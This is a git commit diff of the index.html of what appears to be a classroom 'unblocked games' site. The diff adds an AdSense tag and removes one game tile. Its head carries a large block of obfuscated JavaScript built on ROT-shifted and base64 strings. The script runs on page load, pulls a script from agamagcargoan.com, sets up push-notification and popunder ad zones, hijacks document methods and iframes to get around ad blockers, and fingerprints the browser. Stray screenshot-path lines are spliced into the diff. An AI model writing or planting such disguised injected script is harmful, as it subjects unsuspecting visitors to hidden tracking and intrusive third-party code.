(TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let d=0;d<K.length-1;d+=2)e[K[d]]=K[d+1];return e},mr:1e3,or:42,Tr:36e5,Pr:"geqdMsqzf",fr:"mzpdaup",xK:"u",rK:"iuzpaie zf",KK:"azqddad",jK:"zmh",kK:"([^m-l0-9]+)",MK:"_rmxeq",bK:"yageqpaiz",EK:"yageqgb",YK:"fagotqzp",SK:"fagotefmdf",gK:"efkxq",CK:"^tffbe?:",GK:"^//",hK:"^/",vK:"exuoq",OK:"bmdeq",WK:"vauz",cK:"xqzsft",pK:"__BBG_EQEEUAZ_1_",BK:"oazomf",QK:"fqef",VK:"odqmfqQxqyqzf",HK:"/",nK:".tfyx",uK:36,zK:".",aK:"!",XK:"&ar=1",JK:10,UK:"dqcgqefNkOEE",dK:"dqcgqefNkBZS",ZK:"dqcgqefNkJTD",iK:"BDAJK_RDMYQ",wK:"*",IK:48,lK:9,sK:"0",DK:768,AK:1024,eK:568,tK:360,yK:1080,LK:736,NK:900,FK:864,qK:812,RK:667,mK:800,oK:240,TK:300,PK:"qz-GE",fK:"qz-SN",xj:"qz-OM",rj:"qz-MG",Kj:"eh-EQ",jj:"dqyahqQhqzfXuefqzqd",kj:"up",Mj:"fmdsqfUp",bj:"tqustf",Ej:"iuz",Yj:"pao",Sj:"paoQxqyqzf",gj:"faEfduzs",Cj:"dqpgoq",Gj:"//vayfuzsu.zqf/mbg.btb?lazqup=",hj:"ymfot",vj:"ymb",Oj:"ruxfqd",Wj:"omfot",cj:"baefYqeemsq",pj:"ftqz",Bj:function(e,K){return new b(e,K)},Qj:"xaomfuaz",Vj:"1bj",Hj:"mnagf:nxmzw",nj:"BTB",uj:"VE",zj:18e5,aj:"uBtazq|uBmp|uBap",Xj:"Hqdeuaz\\/[^E]+Emrmdu",Jj:"rudqraj",Uj:"su",dj:"oeeDgxqe",Zj:57,ij:"rdayOtmdOapq",wj:35,Ij:60,lj:120,sj:480,Dj:180,Aj:720,ej:"bget",tj:"eodqqz",yj:"dqhqdeq",Lj:"eod",Nj:"urdmyq",Fj:"B",qj:"Z",Rj:"B/Z",mj:"Z/B",oj:"B/Z/Z",Tj:"Z/B/Z",Pj:"B/Z/B/Z",fj:"Z/Z/Z/Z",xk:"00",rk:"000",Kk:"0000",jk:"00000",kk:"zqie",Mk:"bmsqe",bk:"iuwu",Ek:"ndaieq",Yk:"huqi",Sk:"yahuq",gk:"mdfuoxq",Ck:"mdfuoxqe",Gk:"efmfuo",hk:"bmsq",vk:"uzpqj",Ok:"iqn",Wk:"mfan",ck:"DqsQjb",pk:"pqoapqGDUOaybazqzf",Bk:"Ymft",Qk:100,Vk:"Otdayq\\/([0-9]{1,})",Hk:"OduAE\\/([0-9]{1,})",nk:"mffmotQhqzf",uk:"/qhqzf",zk:"&",ak:".veaz",Xk:"dqcgqefNkUrdmyq",Jk:"eodubf",Uk:"otmdOapqMf",dk:"sqfFuyqlazqArreqf",Zk:"JYXTffbDqcgqef",ik:"abqz",wk:"azxamp",Ik:"eqzp",lk:"bab",sk:"iupft",Dk:"abmoufk",Ak:"edo",ek:"mbbqzpOtuxp",tk:"omxx",yk:"dqyahqOtuxp",Lk:"rxaad",Nk:"dqbxmoq",Fk:3571,qk:"ep",Rk:"sgy",mk:"bwqk",ok:"befduzs",Tk:"begrrujqe",Pk:2147483647,fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Mzpdaup",jM:"Rudqraj",kM:56,MM:"rujqp",bM:"mgfa",EM:"//",YM:"eturf",SM:"gdx",gM:"fkbq",CM:"napk",GM:"yqftap",hM:"otmzzqx",vM:"dqcgqef_up",OM:"dqebazeqFkbq",WM:"lazqup_mpnxaow",cM:97,pM:122,BM:"fab",QM:"lazqUp",VM:"radymf",HM:"tffbe://",nM:"ebxuf",uM:"mnopqrstuvwxyzabcdefghijkl",zM:"oazfqzf",aM:"tffbe:",XM:"efmdfXampuzs",JM:"rb",UM:"bmdqzfZapq",dM:"s",ZM:16807,iM:27,wM:"baeufuaz",IM:"xqrf",lM:"dustf",sM:"naffay",DM:"bauzfqdQhqzfe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"fzqyqxQfzqygoap",LM:"Mphqdf1",NM:" ",FM:"uzoxgpqe",qM:"tdqr",RM:"lazqup",mM:"dqrqddqd",oM:"fuyq_purr",TM:"rmuxqp_gdx",PM:"rmux_fuyq",fM:"geqd_up",xb:"ogddqzf_gdx",rb:"xmef_egooqee",Kb:"egooqee_oagzf",jb:"geqd_msqzf",kb:"eodqqz_iupft",Mb:"eodqqz_tqustf",bb:"fuyqlazq",Eb:"rmuxqp_gdx_paymuz",Yb:"dqrqddqd_paymuz",Sb:"ogddqzf_gdx_paymuz",gb:"ndaieqd_xmzs",Cb:"wqke",Gb:".oee?",hb:".bzs?",vb:"uzpqjAr",Ob:"pmfmeqf",Wb:"oazfqzfIuzpai",cb:"MMN ",pb:"|",Bb:"paogyqzfQxqyqzf",Qb:"faGbbqdOmeq",Vb:"hqdeuaz",Hb:"eagdoqLazqUp",nb:"paymuz",ub:"sqzqdmfuazFuyq",zb:"qjfdm",ab:"mbbxk",Xb:"eqxqofadFqjf",Jb:"efmfge",Ub:200,db:"/5/",Zb:"efmdfUzvqofEodubfOapq",ib:"eqxqofad",wb:"paogyqzf",Ib:"xmzsgmsq",lb:"geqdXmzsgmsq",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"oazfqzfPaogyqzf",eb:"tqmp",tb:"geq-odqpqzfumxe",yb:"taef",Lb:"ruzp",Nb:"qddad",Fb:"sqfQxqyqzfeNkFmsZmyq",qb:"hmxgq",Rb:"dqx",mb:"odaeeAdusuz",ob:"uzeqdfNqradq",Tb:"iuftOdqpqzfumxe",Pb:"fqjf",fb:"eagdeqPuh",xE:"dqxmfuhq",rE:"efkxqEtqqfe",KE:"rudefOtuxp",jE:2e3,kE:"%",ME:"bai",bE:"6g90tD4d4Dd1r8xzjbbl",EE:"=",YE:"sqfMxxDqebazeqTqmpqde",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"bdafafkbq",GE:"pmfm-lazq-up",hE:"pmfm-paymuz",vE:"anvqof",OE:"odqmfqFqjfZapq",WE:"eqfMffdungfq",cE:"?pahd=fdgq",pE:"efduzsurk",BE:"faUEAEfduzs",QE:"[\\d\\z]+",VE:"pdmiUymsq",HE:"qzpUzvqofEodubfOapq",nE:"/4/",uE:12,zE:"nxaow",aE:"fduy",XE:16,JE:"omzhme",UE:"2p",dE:"sqfOazfqjf",ZE:"sqfUymsqPmfm",iE:"f",wE:"baef",IE:"efmfge_oapq",lE:"puebxmk",sE:30,DE:5e3,AE:"tqmpqde",eE:"qddad.oay",tE:"oxaeqp",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:"' ituxq dqcgqefuzs ",mE:": ",oE:"fuyqagf",TE:204,PE:"qddad dqcgqef fuyqagf",fE:256,xY:"efmfgeFqjf",rY:"qddad '",KY:8,jY:"paogyqzf\\n",kY:"_"}).reduce((e,K)=>(oe.defineProperty(e,K[0],{get:()=>typeof K[1]!="string"?K[1]:K[1].split("").map(d=>{let g=d.charCodeAt(0);return g>=65&&g<=90?J.fromCharCode((g-65+26-12)%26+65):g>=97&&g<=122?J.fromCharCode((g-97+26-12)%26+97):d}).join("")}),e),{}),window,Kr,B)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('agamagcargoan.com',8150783,document.createElement('script'),_viwls)</script>
+  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1130923433053147"
+     crossorigin="anonymous"></script>
   <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
   <link id="favicon" rel="icon" href="Classroom.png" type="image/x-icon">
   <link rel="stylesheet" href="style.css">
@@ -186,11 +191,6 @@
     <p>Volleyball Challenge</p>
   </div>
 
-  <div class="column" onclick="openFall()">
-    <img src="Icons/fall.webp" alt="Just Fall Image">
-    <p>JustFall.LOL</p>
-  </div>
-
    <div class="column" onclick="openPool()">
     <img src="Icons/pool.webp" alt="8 Ball Pool Image">
     <p>8 Ball Pool</p>


==== commit f68c9854: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,3 +1,4 @@
+<!DOCTYPE html>
 <html>
 <head>
   <script data-cfasync="false" type="text/javascript">(()=>{var f='rCaohdCemzoMraftzhgznriarntdSozmyzttroeSptorriPnegnzisfleidczetzcreejpblOazceelzbzafrourgEiafcnhozcazpwpoldynzigWettnzectrneoactzedTleixhtCNdondeepzpRaezglEmxtphzzadtloibhzCXtGsIr=izfczo>necmaatrzf(id/o<c>u"meennotn):zygazlcpaslildz"l=oeclayltSst o"rkangaelzb_:dtautoabzas"e=tcIrtse mezmgaertfIit<[base64]'.split("").reduce((J,x,R)=>R%2?J+x:x+J).split("z");(J=>{let x=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],R=[f[10],f[11],f[12]],N=document,v,p,i=window,U={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(z){p=(N[f[10]]?N[f[10]][f[18]]:N[f[12]]||N[f[19]])[f[20]](),p[f[21]]=f[22],v=p[f[23]]}N[f[9]](f[24])[0][f[25]](v),i=v[f[26]];let _={};_[f[27]]=!1,i[f[28]][f[29]](i[f[30]],f[31],_);let L=i[f[32]][f[33]]()[f[34]](36)[f[35]](2)[f[36]](/^\d+/,f[37]);window[L]=document,x[f[38]](z=>{document[z]=function(){return i[f[13]][z][f[39]](window[f[13]],arguments)}}),R[f[38]](z=>{let B={};B[f[27]]=!1,B[f[40]]=()=>N[z],i[f[28]][f[29]](U,z,B)}),document[f[41]]=function(){let z=new i[f[42]](i[f[43]](f[44])[f[45]](f[46],i[f[43]](f[44])),f[47]);return arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8155627,O=8155626,pf=360,Jr=1,_r=10,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=1,wn='Ly9zdXRoYXVtc291Lm5ldC81LzgxNTU2Mjc=',En='c3V0aGF1bXNvdS5uZXQ=',Vr=2,Qr=1727359178*e.mr,Zr='Zez$#t^*EFng',Or='mqp',Cr='psqv4ohy08v',sn='v6nl02q9',yn='u86',pn='6sazjavrshn',Rr='_bzmisxds',Wr='_iufvi',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let 